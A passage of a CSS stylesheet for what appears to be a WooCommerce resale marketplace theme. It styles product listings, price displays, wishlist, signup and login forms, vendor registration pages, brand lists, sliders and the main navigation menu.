    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 10px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #f00;
    	font-weight: 700; 	  
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	height: 30px !important;
    	overflow: hidden;
    	min-height: inherit;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h4 {
    	font-size: 15px !important;
    }
    .ltd-banner{
    	position: relative;
    }
    .ltd-banner img{
    	width: 100%;
    }
    .ltd-banner img.ltd-banner-img-mobile{
    	display: none;
    }
    .ltd-banner .ltd-banner-content{
    	position: absolute;
    	left: 6%;
    	top: 30%;
    	width: 46%;
    	color: #fff;
    	font-size: 18px;
    }
    .ltd-banner .ltd-banner-content h1 {
    	text-align: center;
    	text-transform: uppercase;
    	font-size: 40px;
    	font-family: MonumentExtended Black;
    	font-weight: normal;
    	margin: 0px;
    	line-height: 28px;
    }

    .ltd-product-listing.woocommerce  .prduct-ltd-price {
    	color: #090a0a;
    	font-size: 16px;
    	font-family: terminademi;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 23px;
    }
    .ltd-product-listing.woocommerce ul.products li.product h2{
    	min-height: 40px;
    }

    .signup-section{
    	padding-top: 120px;
    }
    .signup-section .form-field{
    	margin-bottom: 20px;
    }
    .signup-section input.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#000 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px !important;
    	border-radius: 0px !important;
    }
    .signup-section input.form-control:focus {
    	border-color: #000 !important;
    }

    .signup-section select.form-control{
    	width: 100%;
    	background:#fff !important;
    	-webkit-transition: all 0.25s linear !important;
    	color:#777 !important;
    	border: 0px !important;
    	border-bottom-color: currentcolor;
    	border-bottom-style: none;
    	border-bottom-width: 0px;
    	border-bottom: 1px solid
    	rgba(30, 30, 30, .2) !important;
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 0px !important;
    	border-radius: 0px !important;
    }
    .signup-section select.form-control:focus {
    	border-color: #000 !important;
    }


    .signup-section  .dont-have-account {
    	margin: 40px 0px;
    	text-align: center;
    	width: 100%;
    	display: inline-block;
    	float: left;
    	font-size:12px; 

    }
    .woocommerce-LostPassword a,.dont-have-account-inner{font-size:12px; 


    	}    .signup-section .dont-have-account a {
    		color: #000; font-size:12px; 
    	}
    	.woocommerce form.login {
    		border: 0px;
    		width: 100%;
    		padding: 0px;
    	}
    	.woocommerce form.login input.input-text{
    		width: 100%;
    		background:#fff !important;
    		-webkit-transition: all 0.25s linear !important;
    		color:#000 !important;
    		border: 0px !important;
    		border-bottom-color: currentcolor;
    		border-bottom-style: none;
    		border-bottom-width: 0px;
    		border-bottom: 1px solid
    		rgba(30, 30, 30, .2) !important;
    		font-size: 14px;
    		width: 100%;
    		padding: 6px 10px !important;
    		border-radius: 0px !important;
    	}

    	.dont-have-account {
    		margin: 40px 0px;
    		text-align: center;
    		width: 100%;
    		display: inline-block;
    		float: left;
    	}

    	.dont-have-account a {
    		color: #000;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li {
    		float: left;
    		margin-right: 10px;
    		list-style: none;
    		padding: 0;
    		font-size: 15px;
    		font-weight: 400;
    		line-height: 30px;
    		height: 28px;
    		min-width: 40px;
    		text-align: center;
    		background:#000 !important;

    	}
    	#wcmp-store-conatiner .wcmp-pagination li a {
    		display: block;
    		padding: 0 7px;
    		background: #f6f6f6 !important;
    		color: #000; 
    		text-decoration: none;
    	}
    	#wcmp-store-conatiner .wcmp-pagination li span{

    		color: #fff;
    	}


    	.store-section .store-section-inner .woocommerce-perpage{
    		float: right;
    	}
    	select.select.wppp-select,.woocommerce .woocommerce-ordering select{
    		border: #e0e0e0 solid 1px; 
    		padding: 8px 10px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none;
    		background-position: right center;
    		background-image: url(images/ico-select.svg?1019) !important;
    		background-repeat: no-repeat;
    		background-position: right 6px center;
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 11px;
    		text-transform: uppercase;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	} 
    	.woocommerce div.product div.images .flex-control-thumbs li img{
    		-webkit-border-radius: 0px;
    		-moz-border-radius: 0px;
    		border-radius: 0px;
    	}
    	.sply-services-section{
    		padding-top: 120px;
    		display: -webkit-box;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-box-align: center;
    		-ms-flex-align: center;
    		align-items: center;
    	}
    	.sply-services-section .sply-services-left{
    		float: left;
    		width: 40%;
    	}
    	.sply-services-section .sply-services-left img{
    		width: 100%;
    		height: auto;
    	}
    	.sply-services-section .sply-services-right{
    		float: left;
    		width: 60%;
    		padding: 30px 60px;
    		font-size: 18px;
    		line-height: 26px;
    	}
    	.sply-services-section .sply-services-right h1{
    		font-size: 42px;
    		margin:0px;
    		line-height: 52px;
    	} 
    	.sply-services-section .sply-services-right  .service-btn a{
    		text-decoration: none;
    		background: #000;
    		color: #fff;
    		font-size: 16px;
    		padding:10px 25px;
    		border-radius: 4px;
    		margin-top: 20px;
    		display: inline-block;
    		margin-right: 15px;

    	}
    	.sply-services-section .sply-services-right  .service-btn a:hover{
    		background: #2d2d2d;
    	}
    	#woof_svg_load_container {
    		width: 70px !important; 
    		height: 70px !important;
    		vertical-align: middle;
    		text-align: center;
    	}

    	/*Brands Listing*/
    	.brands-section{
    		width: 100%;
    		padding-top: 60px;
    	}
    	.brands-section .brand-list-row{
    		margin-left: -10px;
    		margin-right: -10px;
    	}
    	.brands-section .brand-list-row .brand-list-box{
    		float: left;
    		width: 100%;
    		padding: 10px;
    		margin-bottom: 60px;
    	}
    	.brands-section .brand-list-row .brand-list-box h2{
    		/*background: #f6f6f6;*/ 
    		float: left;
    		width: 80px;
    		margin: 0px;
    		outline: none;
    	}
    	.brands-section .brands-head-section{
    		text-align: center;
    		border-bottom: #ccc solid 1px;
    		margin-bottom: 30px;
    		padding-bottom: 30px; 
    	}
    	.brands-section .brands-head-section ul{
    		margin:0px;
    		padding: 0px;
    		margin-top: 20px;
    		list-style: none;
    		display: inline-block;
    	} 
    	.brands-section .brands-head-section ul li{
    		float: left;
    		width: 32px;
    		padding: 0px 2px;
    	}
    	.brands-section  .brands-head-section ul li a{
    		text-decoration: none;
    		font-size: 1.525em;
    	}

    	.brands-section .brand-list-row .brand-list-box ul{
    		list-style: none;
    		padding: 0px;
    		display: inline-block;
    		width: calc(100% - 85px);
    		margin-top: 0px;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li{
    		padding-bottom: 5px;
    		float: left;
    		width: 25%;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a{
    		font-size: 12px; 
    		color: #000;
    		text-decoration: none;
    	}
    	.brands-section .brand-list-row .brand-list-box ul li a:hover{
    		text-decoration: underline;
    	}
    	.more-brand-btn{
    		text-align: center; 
    		margin: 60px 0px;
    	}
    	.more-brand-btn a {
    		background: #000;
    		border: #000 solid 2px;
    		color: #fff;
    		font-size: 24px;
    		letter-spacing: 2px;
    		padding: 12px 70px;
    		text-decoration: none;

    		display: inline-block;
    	}

    	.more-brand-btn a:hover {
    		background: none;
    		color: #000;
    	}
    	.woocommerce ul.products li.product .onsale{
    		display: none;
    	}
    	.myaccount-banner{
    		position: relative;
    		margin-top: 15px;
    	}
    	.myaccount-banner .myaccount-content{
    		position: absolute;
    		left: 0px;
    		top: 6%;
    		color: #fff;
    		text-align: center;
    		width: 100%;

    	}
    	.myaccount-banner .myaccount-content h1{
    		font-size: 32px;
    	}
    	.myaccount-banner .myaccount-content p{
    		width: 60%;
    		margin: 0 auto;
    		font-size: 16px;
    		line-height: 24px;
    	}
    	.myaccount-banner .myaccount-content a{
    		color: #fff;
    	}
    	.myaccount-banner .mobile-img{
    		display: none;
    	}
    	h2.myaccount-title, h2.myaccount-title{
    		font-size: 26px;
    		color: #000;
    		line-height: 26px;
    		margin-top: 40px;
    		margin-bottom: 10px;
    	}

    	.user-subscribe-vendor-section{
    		position: absolute;
    		right: 15px;
    		top: 55px;
    	}
    	.user-subscribe-vendor-section .successmsg , .successmsg {
    		color: #215f0c;
    		background-color: #d9f0d1;
    		border: 0px;
    		padding: 10px 15px;
    		font-weight: normal;
    		font-size: 14px;
    		line-height: 18px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    	}

    	.errormsg {
    		color: #bb0d0d;
    		background-color: #ffe4e4;
    		/* border: #ff0000 solid 1px; */
    		padding: 15px 65px;
    		font-weight: normal;
    		font-size: 16px;
    		line-height: 22px;
    		margin-top: 15px;
    		margin-bottom: 5px;
    		text-align: center;
    	}
    	.errormsg a{
    		color: #bb0d0d !important;
    		text-decoration: underline !important; 
    	}
    	.user-subscribe-vendor-section .btn-primary{
    		float: right;
    		width: auto; 
    		font-family: terminademi; 
    		font-weight: normal;
    		outline: none;
    		color: #fff !important;
    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe{
    		background: #e02a1f !important;
    		color: #fff;
    		border-color:#e02a1f !important;

    	}
    	.user-subscribe-vendor-section .btn-primary.btn-unsubscribe:hover{
    		background: #b80f04 !important;
    		border-color:#b80f04 !important;

    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner{
    		color: #85001e;
    		background-color: #ffccd7;
    		border: #ffb8c8 solid 1px;
    		padding: 10px;
    		width: 217px;
    		font-size: 13px;
    		line-height: 43px; 
    		margin: 15px 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner p{
    		line-height: 16px;
    		margin: 0px;
    	}
    	.user-subscribe-vendor-section .notlogin-subscribe-msg .notlogin-subscribe-msg-inner a{
    		color: #85001e;
    		font-weight: bold;
    	}
    	.search-section.cat-filter-section, .search-section{
    		position: relative;
    		margin-top: 15px;
    		display:none;
    		width: 60%;
    		margin: 0 auto;
    		max-width: 773px;
    	}

    	.search-section.cat-filter-section .product-filter-close{
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		font-weight: normal;
    		color: #000;
    		font-size: 22px;
    		-webkit-text-stroke: 3px #fbfbfb ;
    	}
    	.chosen-container { 
    		width: 100% !important;
    	}
    	.product-listing-page .woocommerce-products-header{
    		position: relative;
    	}
    	.form-wppp-select.products-per-page{
    		margin-right: 86px;
    	} 
    	.filter-menu-toggles {
    		position: absolute;
    		right: 0px;
    		top: 47px;
    	}

    	.filter-menu-toggles a {
    		border: #e0e0e0 solid 1px;
    		padding: 9px 15px;
    		padding-right: 15px;
    		margin-top: 0px !important;
    		-moz-appearance: none;
    		-webkit-appearance: none; 
    		background-color: #fff;
    		cursor: pointer;
    		font-size: 12px;
    		text-transform: uppercase;
    		text-decoration: none;
    		-webkit-border-radius: 8px;
    		-moz-border-radius: 8px;
    		border-radius: 8px;
    	}
    	.woocommerce-other-products-header{
    		display: inline-block;
    		width: 100%;
    		padding:10px 0px; 
    	}
    	.woocommerce-other-products-header .filter-menu-toggles {
    		float: right;
    		position: relative;
    		right: inherit;
    		top: inherit;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  {
    		overflow: hidden;
    		height: 400px;
    	}

    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
    		height: 400px;
    		background: #000;
    		position: relative;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide:after{
    		background: rgba(0,0,0,0.2);
    		content: '';
    		width: 100%;
    		height: 100%;
    		top: 0px;
    		left: 0px;
    		display: inline-block;
    		position: absolute;
    	}
    	.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
    		width: 100% !important;
    		height: auto  !important; 
    		float: right;
    		top:0%;
    		position:relative;
    	}
    	.myaccount-splyrs-section .myaccount-splyrs-btn{
    		display: inline-block;
    		margin-bottom: 10px;
    		border-bottom:  #e3e3e3 solid 1px;
    		width: 100%;
    	}
    	.myaccount-splyrs-btn h4{
    		display: inline-block;
    	}
    	.myaccount-splyrs-btn .btn-primary{
    		float: right;
    		width: auto;
    	}
    	.myaccount-splyrs-section .products.columns-3{
    		margin-bottom: 30px;
    	}
    	.myaccount-splyrs-section h4{
    		text-transform: uppercase;
    		font-size: 20px;
    		position: relative;
    		display: inline-block;

    	}  

    	.myaccount-splyrs-section .myaccount-splyrs-btn a{
    		color: #fff;
    		width: auto;
    		float: right;
    		margin: 0px;
    		padding: 7px 15px;
    		font-size: 14px;
    		cursor: pointer;
    	}
    	.sply-store-yes{
    		font-weight: bold;
    		font-size: 16px;
    	}
    	.myaccount-all-vendor-btn{
    		text-align: center;
    		padding:15px 0px; 
    	}
    	.myaccount-all-vendor-btn a{
    		color: #fff;
    		width: auto;
    	}
    	.no-product-found{
    		color: #144376;
    		background-color: #d4e6f9;
    		border: #c3dbf7 solid 1px;
    		padding: 10px 20px;
    		margin:15px 10px;
    		display: inline-block;
    	}

    	ul.products { 
    		min-height: inherit !important;

    	}
    	.re-sply-detial-section , .page-vendor-registration {
    		padding-top: 60px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    		position: relative;
    		line-height: 1px;
    		overflow: hidden;
    		height: 320px;
    	}
    	.re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    		width: 100%;
    		height: auto;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    		position: absolute;
    		top: 10%;
    		left: 0px;
    		width: 100%;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    		width: 45%;
    		margin: 0 auto;
    		text-align: center;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    		font-size: 38px;
    		line-height: 48px;
    		color: #fff;
    		text-transform: uppercase;
    		font-family: terminabold;
    		font-weight: normal;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    		font-size: 18px;
    		color: #fff;
    		line-height: 24px;
    		font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    		background: #fff;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #000;
    		border:#fff solid 2px;    font-family: interregular;
    	}
    	.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    		background: none;
    		color: #fff;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    		background:#f5f7ff;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    		float: left;
    		width: 33.33%;
    		padding:10px;
    		text-align: center;
    	}
    	.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {
    		background: #fff;
    		padding: 20px;
    		border-radius: 16px;min-height: 320px;
    		-webkit-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    		box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    		background: #0171dd;
    		color: #fff;
    		line-height: 58px;
    		font-size: 26px;
    		width: 60px;
    		height: 60px;
    		border-radius: 50%;
    		-webkit-border-radius: 50%;
    		-moz-border-radius: 50%;
    		display: inline-block;
    		font-family: terminademi;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image {
    		text-align:center;
    		padding:5px 0px;	
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .section-image img {
    		width:100%;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    		font-size: 22px;
    		line-height: 26px;font-family: terminademi;
    		min-height: 52px;
    	}
    	.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    		font-size: 13px;
    		line-height: 22px;
    		font-family: interregular;
    		letter-spacing: 0px;
    	}
    	.vendor-page-sec h4{
    		font-family: terminademi;
    	}
    	.vendor-page-sec h1,.vr-how-it-works h2{
    		font-family: terminabold;
    	}


    	h1,h2,h3,h4,h5{
    		font-weight: normal;
    	}

    	.re-sply-detial-fe-product-slider{
    		padding:40px 0px; 
    	}
    	.re-sply-detial-fe-product-slider  .heading h2{
    		text-align: center;
    		margin-top: 0px;
    		font-size: 36px;
    		line-height: 42px;
    	}
    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    		text-align: center;
    		padding:20px 0px; 
    	}

    	.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    		background: #000;
    		padding: 10px 30px;
    		border-radius: 4px;
    		margin-top: 10px;
    		text-decoration: none;
    		display: inline-block; 
    		font-size: 18px;
    		line-height: 22px;
    		color: #fff;
    		text-transform: uppercase;
    	}
    	.re-sply-detial-fe-product-slider  .slick-prev,
    	.re-sply-detial-fe-product-slider .slick-next {
    		top: 43%;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next {
    		right: -65px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev {
    		left: -65px;
    		z-index: 9;
    	}

    	.re-sply-detial-fe-product-slider  .slick-prev:before,
    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		content: '';
    		font-size: 0px;
    		width: 50px;
    		height: 65px;
    		display: inline-block;
    	}

    	.re-sply-detial-fe-product-slider .slick-prev:before {
    		background: url(images/slider-left-icon.png) no-repeat;
    		background-size: 26px;
    	}

    	.re-sply-detial-fe-product-slider  .slick-next:before {
    		background: url(images/slider-right-icon.png) no-repeat;
    		background-size: 26px;
    	}
    	.re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    		font-size: 16px;
    		line-height: 18px;
    	}

    	.re-sply-detial-need-more-info{
    		background: #f6f6f6;
    		padding:60px 0px; 
    	}
    	.re-sply-detial-need-more-info h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    		width: 60%;
    		margin:0 auto; 
    	}
    	.re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	}


    	.re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    		border: 0px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		outline: none;
    		color: #000;
    	}

    	.re-sply-detial-need-more-info .ui-widget-content {
    		padding: 20px 30px;
    		background-color: #fff;
    		box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    		border:0px;  
    	}

    	.re-sply-detial-need-more-info .ui-accordion-header{
    		position: relative;
    		font-size: 20px;
    		line-height: 24px; 
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    		display: none;
    	}
    	.re-sply-detial-need-more-info .ui-accordion-header:after{
    		position: absolute;
    		width: 10px;
    		height: 10px;
    		right: 15px;
    		content: '';
    		background: url(images/arrow-down.png) no-repeat;
    		background-size: 10px;
    		display: inline-block;
    		top: 20px;

    	}
    	.re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    		background: url(images/arrow-up.png) no-repeat;
    		background-size: 10px;
    	}
    	.re-sply-detial-why-choose-us{
    		padding:60px 0px; 
    	}
    	.re-sply-detial-why-choose-us h2{
    		text-align: center;
    		font-size: 36px;
    		line-height: 42px;
    		margin-top: 0px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    		width: 25%;
    		float: left;
    		padding: 10px;
    		text-align: center;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    		padding: 10px;
    		min-height: 178px;
    		background: #f6f6f6;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    		font-size: 22px;
    		line-height: 26px;
    		margin-bottom: 10px;
    	}
    	.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    		font-size: 14px;
    		line-height: 18px;
    		margin: 0px;
    	}
    	.show-mobile{
    		display: none;
    	}
    	.sply-services-main{
    		padding-top: 60px;
    	}
    	.sply-services-main .store-section{
    		padding-top: 20px;
    	}
    	.wcmp_fpm_buttons{
    		display: none !important;
    	}

    	/*New Navigation*/
    	.menu-toggle-btn{
    		display: none;
    	}

    	.sply-logo{
    		float: left;
    	}
    	.sply-logo img{
    		width: 100px;
    		filter: invert();
    	}
    	.main-navigation{
    		float: right;
    		width: 60%;


    	}

    	.main-navigation ul { 
    		margin:0px; 
    		padding: 0px; 
    		list-style:none; 
    		float: right;
    		margin-right: 15px;
    	}

    	.main-navigation ul li {
    		list-style: none;
    		position: relative;
    		display: inline-block;
    		margin: 0;
    		float: left;
    	}

    	.main-navigation ul li a{
    		font-family: terminademi;
    		display: inline-block;
    		vertical-align: middle;
    		text-decoration: none;
    		padding: 5px 15px;
    		white-space: nowrap;
    		color: #000;
    		font-size: 13px;
    	}
    	.main-navigation ul li.live-link a {
    		color:#ff0000;
    	}
    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #878686;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul li.live-link a:hover{
    		color:#ff0000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding: 5px 10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		right: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:62px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		right: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
